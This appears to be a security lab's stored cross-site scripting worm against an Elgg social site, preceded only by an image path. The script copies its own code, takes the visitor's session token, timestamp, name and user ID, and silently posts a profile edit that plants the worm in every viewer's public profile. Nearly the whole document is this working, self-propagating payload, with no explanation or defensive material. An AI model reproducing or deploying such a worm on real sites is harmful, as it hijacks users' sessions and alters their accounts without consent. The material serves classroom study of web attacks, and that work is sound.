 <script id="worm" type="text/javascript">
        window.onload = function() {
                var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
                var jscodeTag = document.getElementById("worm").innerHTML;
                var footerTag = "</"+"script>"
                var wormcode = encodeURIComponent(headerTag+jscodeTag+footerTag);
                var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
                var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
                var guid = "&guid=" + elgg.session.user.guid;
                var name = "&name=" + elgg.session.user.name;
                var desc = "&description=Hello samy.this is csexr" + wormcode + "&accesslevel[description]=2";
                var content = elgg_token + elgg_ts + name + desc + guid;
                var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
                if (elgg.session.user.guid != 47) {
                        var Ajax = null;
                        Ajax = new XMLHttpRequest();
                        Ajax.open("POST",sendurl,true);
                        Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
                        Ajax.send(content);
                }
        }
</script>